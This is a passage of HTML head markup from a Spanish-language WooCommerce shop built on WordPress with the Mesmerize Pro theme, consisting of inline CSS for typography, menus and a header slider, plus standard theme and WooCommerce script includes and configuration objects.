		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-woo-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/woocommerce.css?ver=1.6.129' type='text/css' media='all' />
<style id='mesmerize-woo-inline-css' type='text/css'>
/* cached */
@media (min-width: 768px) {
 /** .woocommerce ul.products li.product:not(.in-page-section) - 2 */
.woocommerce ul.products li.product:not(.in-page-section) {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce.single-product .related .products li.product - 2 */
.woocommerce.single-product .related .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce.single-product .upsells .products li.product - 2 */
.woocommerce.single-product .upsells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce .cart-collaterals .cross-sells .products li.product - 2 */
.woocommerce .cart-collaterals .cross-sells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}}
@media (min-width: 1024px) {
 /** .woocommerce ul.products li.product:not(.in-page-section) - 4 */
.woocommerce ul.products li.product:not(.in-page-section) {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce.single-product .related .products li.product - 4 */
.woocommerce.single-product .related .products li.product {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce.single-product .upsells .products li.product - 4 */
.woocommerce.single-product .upsells .products li.product {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce .cart-collaterals .cross-sells .products li.product - 2 */
.woocommerce .cart-collaterals .cross-sells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}}
/*# sourceURL=mesmerize-woo-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://importessv.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/style.min.css?ver=1.6.129' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:50px !important;}
/** cached kirki style */.footer .footer-content{background-color:#fff;}.footer p, .footer{color:#989898;}body{font-family:"Open Sans", Helvetica, Arial, sans-serif;color:#6B7C93;}body h1{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:2.625rem;line-height:4rem;letter-spacing:normal;color:#3C424F;}body h2{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:2.188rem;line-height:3rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h3{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:1.313rem;line-height:2.25rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h4{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:0.963rem;line-height:1.75rem;letter-spacing:0.0625rem;text-transform:none;color:#3C424F;}body h5{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.875rem;line-height:1.5rem;letter-spacing:2px;text-transform:none;color:#3C424F;}body h6{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.766rem;line-height:1.375rem;letter-spacing:0.1875rem;color:#3C424F;}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.6;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage p.header-subtitle2{margin-top:0;margin-bottom:20px;font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.4em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:3.3em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-homepage .hero-title{margin-top:0;margin-bottom:20px;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage p.header-subtitle{margin-top:0;margin-bottom:20px;font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-buttons-wrapper{background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.inner-header-description .header-subtitle{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;}.inner-header-description h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:3.5em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-top-bar{background-color:#222;}.header-top-bar-inner{height:40px;}.header-top-bar .header-top-bar-area.area-left span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-left i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-left span.top-bar-text{color:#fff;}.header-top-bar .header-top-bar-area.area-right span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-right i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-right span.top-bar-text{color:#fff;}.mesmerize-inner-page .fixto-fixed .main_menu_col, .mesmerize-inner-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-inner-page .navigation-bar.fixto-fixed{background-color:rgb(198,40,40)!important;}.mesmerize-inner-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page .fixto-fixed .main_menu_col, .mesmerize-front-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-front-page .navigation-bar.fixto-fixed{background-color:rgb(198,40,40)!important;}.mesmerize-front-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page #main_menu > li li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.875rem;line-height:120%;letter-spacing:0px;text-transform:none;}.mesmerize-front-page .header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-front-page .fixto-fixed .header-nav-area .social-icons a{color:#000000!important;}.mesmerize-front-page  .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search *{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input{border-color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-moz-placeholder{color:#000000;}.mesmerize-inner-page .inner_header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-inner-page .fixto-fixed .inner_header-nav-area .social-icons a{color:#000000!important;}.mesmerize-inner-page .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search *{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input{border-color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-moz-placeholder{color:#000000;}[data-component="offcanvas"] i.fa{color:#fff!important;}[data-component="offcanvas"] .bubble{background-color:#fff!important;}.fixto-fixed [data-component="offcanvas"] i.fa{color:#000000!important;}.fixto-fixed [data-component="offcanvas"] .bubble{background-color:#000000!important;}#offcanvas-wrapper{background-color:rgb(198,40,40)!important;}html.has-offscreen body:after{background-color:rgba(34, 43, 52, 0.7)!important;}#offcanvas-wrapper *:not(.arrow){color:#ffffff!important;}#offcanvas_menu li.open, #offcanvas_menu li.current-menu-item, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item, #offcanvas_menu li.current_page_item > a{background-color:#FFFFFF;}#offcanvas_menu li.open > a, #offcanvas_menu li.open > a > i, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{color:#C62828!important;}#offcanvas_menu li.open > a, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{border-left-color:#C62828!important;}#offcanvas_menu li > ul{background-color:rgb(189,79,53);}#offcanvas_menu li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:0.875rem;line-height:100%;letter-spacing:0px;text-transform:none;}.navigation-bar.homepage:not(.coloured-nav) a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo:hover{color:#fff;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.homepage.fixto-fixed a.text-logo,.navigation-bar.homepage.fixto-fixed .dark-logo a.text-logo{color:#4a4a4a!important;}.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover,.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover{color:#fff;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.fixto-fixed:not(.homepage) a.text-logo,.navigation-bar.fixto-fixed:not(.homepage) .dark-logo a.text-logo, .navigation-bar.alternate:not(.homepage) a.text-logo, .navigation-bar.alternate:not(.homepage) .dark-logo a.text-logo{color:#4a4a4a!important;}.header-with-slider-wrapper .header-homepage-arrow{font-size:50px;bottom:5px;background:rgba(255,255,255,0);}.header-with-slider-wrapper .header-homepage-arrow > i{width:50px;height:50px;color:#ffffff;}.owl-carousel .animated{animation-duration:1000ms;-webkit-animation-duration:1000ms;}#header-slides-container .owl-stage{background:#000000;}.header-slider-navigation.separated .owl-nav .owl-next,.header-slider-navigation.separated .owl-nav .owl-prev{margin-left:40px;margin-right:40px;}.header-slider-navigation .owl-nav .owl-next,.header-slider-navigation .owl-nav .owl-prev{padding:0px;background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-nav .owl-next i,.header-slider-navigation .owl-nav .owl-prev i{font-size:29px;width:29px;height:29px;color:#ffffff;}.header-slider-navigation .owl-nav .owl-next:hover,.header-slider-navigation .owl-nav .owl-prev:hover{background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-dots{margin-bottom:0px;margin-top:0px;}.header-slider-navigation .owl-dots .owl-dot span{background:rgba(255,255,255,0.3);}.header-slider-navigation .owl-dots .owl-dot.active span,.header-slider-navigation .owl-dots .owl-dot:hover span{background:#ffffff;}.header-slider-navigation .owl-dots .owl-dot{margin:0px 4px;}@media (min-width: 767px){.footer .footer-content{padding-top:40px;padding-bottom:40px;}}@media (max-width: 1023px){body{font-size:calc( 16px * 0.875 );}}@media (min-width: 1024px){body{font-size:16px;}}@media only screen and (min-width: 768px){body h1{font-size:3rem;}body h2{font-size:2.5rem;}body h3{font-size:1.5rem;}body h4{font-size:1.1rem;}body h5{font-size:1rem;}body h6{font-size:0.875rem;}.header-homepage p.header-subtitle2{font-size:1.4em;}.header-homepage h1.hero-title{font-size:3.5rem;}.header-homepage p.header-subtitle{font-size:1.3em;}.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}.inner-header-description .header-subtitle{font-size:1.3em;}.inner-header-description h1.hero-title{font-size:3.5em;}}@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}
/*# sourceURL=mesmerize-style-inline-css */
</style>
<link rel='stylesheet' id='mesmerize-fonts-css' href="#" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/css/theme.bundle.min.css?ver=1.6.129' type='text/css' media='all' />
<script type="text/javascript" src="https://importessv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
//# sourceURL=jquery-core-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js-js"></script>
<script type="text/javascript" id="mesmerize-slider-custom-js-js-before">
/* <![CDATA[ */
_sliderSettings = {"slideRewind":true,"slideAutoplay":true,"sliderShowPlayPause":false,"slideDuration":2800,"slideProgressBar":false,"slideProgressBarHeight":"6","slideAnimationDuration":1000,"slideAnimateOut":"slideOutLeft","slideAnimateIn":"slideInRight","slideNavigation":true,"slideGroupNavigation":false,"slidePrevNextButtons":true,"slidePrevNextButtonsPosition":"center","slidePrevNextButtonsOffsetTop":0,"slidePrevNextButtonsOffsetCenter":0,"slidePrevNextButtonsOffsetBottom":0,"slidePrevNextButtonsStyle":"square-slider-button","slidePrevNextButtonsSize":"0","slidePrevButtonIcon":"fa-angle-left","slideNextButtonIcon":"fa-angle-right","slideAutoplayButtonPosition":"right bottom","slideAutoplayButtonOffsetTop":0,"slideAutoplayButtonOffsetBottom":0,"slideAutoplayButtonStyle":"square","slideAutoplayButtonSize":42,"slidePauseButtonIcon":"fa-pause","slidePlayButtonIcon":"fa-play","slidePagination":true,"slidePaginationPosition":"bottom","slidePaginationShapesType":"small-circles","slideOverlappable":true,"slideOverlapWith":0,"slideBottomArrowOffset":5,"IEDetected":false};

//# sourceURL=mesmerize-slider-custom-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/pro/assets/js/mesmerize-slider.js?ver=6.9" id="mesmerize-slider-custom-js-js"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://importessv.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://importessv.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://importessv.com/wp-content/themes/mesmerize-pro/assets/js/woo.js?ver=1.6.129" id="mesmerize-woocommerce-js"></script>
<link rel="https://api.w.org/" href="https://importessv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://importessv.com/wp-json/wp/v2/product_tag/321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://importessv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://importessv.com/wp-admin/admin-ajax.php';
    </script>
<!--buffer start custom--!>
    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	    <style data-prefix="inner_header" data-name="menu-variant-style">/** cached menu style */.mesmerize-inner-page ul.dropdown-menu > li {  color: #FFF; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu > li {  color: #FFFFFF; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, ul.dropdown-menu.default > li > a, .mesmerize-inner-page ul.dropdown-menu.default > li > a {   border-bottom: 3px solid transparent; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a, ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #C62828; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #C62828; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #F3E30E; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #F3E30E; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #fff; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #FFFFFF; } .mesmerize-inner-page ul.dropdown-menu ul {  background-color: #fff; }  .mesmerize-inner-page ul.dropdown-menu ul li {  color: #6b7c93; } .mesmerize-inner-page ul.dropdown-menu ul li.hover, .mesmerize-inner-page ul.dropdown-menu ul li:hover {  background-color: #f8f8f8;  color: #000; }</style>
    <style data-name="menu-align">.mesmerize-inner-page .main-menu, .mesmerize-inner-page .main_menu_col {justify-content:;}</style>
        <style data-name="header-slider-content">
        
/*** {slide - 0} ***/


#header-slides-container #header-slide-0 .header-description-row {
padding:6% 0 10% 0;
}

@media (max-width: 767px) {
#header-slides-container #header-slide-0 .header-description-row {
padding:6% 0 10% 0;
}
}

@media (min-width: 768px) {
#header-slides-container #header-slide-0 .header-content .align-holder {
width:85% !important;
}
}

#header-slides-container #header-slide-0 .header-content .align-holder {
background:rgba(0,0,0,0);
padding:0px 0px 0px 0px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-0 .homepage-header-image {
border-color:#ffffff;
border-width:5px;
}

#header-slides-container #header-slide-0 a.video-popup-button-link {
color:#ffffff;
}

#header-slides-container #header-slide-0 a.video-popup-button-link:hover {
color:#7AA7F5;
}


#header-slides-container #header-slide-0 h1.slide-title {font-family:Muli;
font-size:3.3rem;
line-height:114%;
letter-spacing:0.9px;
text-transform:none;
color:#ffffff;
font-weight:300;
font-style:normal;
}
@media (max-width:768px){ #header-slides-container #header-slide-0 h1.slide-title {     font-size:3.2em; }}

#header-slides-container #header-slide-0 h1.slide-title {
margin-top:10px;
margin-bottom:20px;
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}

#header-slides-container #header-slide-0 .header-buttons-wrapper {
background:rgba(0,0,0,0);
padding:10px 20px 10px 20px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
border-width:0px 0px 0px 0px;
}
/*** {slide - 1552427300201} ***/


#header-slides-container #header-slide-1552427300201 .header-description-row {
padding:6% 0 1% 0;
}

@media (max-width: 767px) {
#header-slides-container #header-slide-1552427300201 .header-description-row {
padding:6% 0 1% 0;
}
}

@media (min-width: 768px) {
#header-slides-container #header-slide-1552427300201 .header-content .align-holder {
width:85% !important;
}
}

#header-slides-container #header-slide-1552427300201 .header-content .align-holder {
background:rgba(0,0,0,0);
padding:0px 0px 0px 0px;
border-style:solid;
border-radius:0px;
border-color:rgba(0,0,0,0);
